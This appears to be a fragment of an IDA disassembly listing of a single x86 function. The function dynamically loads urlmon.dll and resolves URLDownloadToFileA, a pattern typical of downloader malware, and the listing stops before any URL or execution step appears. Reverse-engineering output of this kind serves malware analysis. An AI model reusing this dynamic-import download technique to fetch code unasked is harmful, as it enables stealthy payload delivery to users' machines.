 00408D7C
00408D7C
00408D7C ; Attributes: bp-based frame
00408D7C
00408D7C sub_408D7C proc near
00408D7C
00408D7C var_8= dword ptr -8
00408D7C var_4= dword ptr -4
00408D7C
00408D7C push ebp
00408D7D mov ebp, esp
00408D7F add esp, 0FFFFFFF8h
00408D82 push ebx
00408D83 push esi
00408D84 push edi
00408D85 mov [ebp+var_8], edx
00408D88 mov [ebp+var_4], eax
00408D8B mov eax, [ebp+var_4]
00408D8E call sub_4040F8
00408D93 mov eax, [ebp+var_8]
00408D96 call sub_4040F8
00408D9B xor eax, eax
00408D9D push ebp
00408D9E push offset loc_408E2A
00408DA3 push dword ptr fs:[eax]
00408DA6 mov fs:[eax], esp
00408DA9 xor ebx, ebx
00408DAB push offset LibFileName ; "urlmon.dll"
00408DB0 call LoadLibraryA
00408DB5 mov esi, eax
00408DB7 test esi, esi
00408DB9 jz short loc_408E0F
00408DBB push offset aUrldownloadtof ; "URLDownloadToFileA"
00408DC0 push esi ; hModule
00408DC1 call GetProcAddress_0
00408DC6 mov edi, eax
00408DC8 test edi, edi
00408DCA jz short loc_408E0F
00
00
00